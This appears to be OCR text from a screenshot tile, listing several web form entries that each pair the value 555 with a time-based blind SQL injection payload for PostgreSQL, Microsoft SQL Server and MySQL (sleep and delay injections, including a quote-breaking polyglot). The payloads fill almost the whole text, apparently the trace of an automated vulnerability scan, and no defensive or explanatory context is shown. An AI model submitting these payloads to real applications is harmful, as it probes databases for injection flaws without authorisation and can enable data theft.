
555
f5Fjvi7G' OR 364=(SELECT 364 FROM PG_SLEEP(15))--:
555
E86sz77s'; waitfor delay '0:0:15' --:
555
1 waitfor delay '0:0:15' --:
555
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/:
555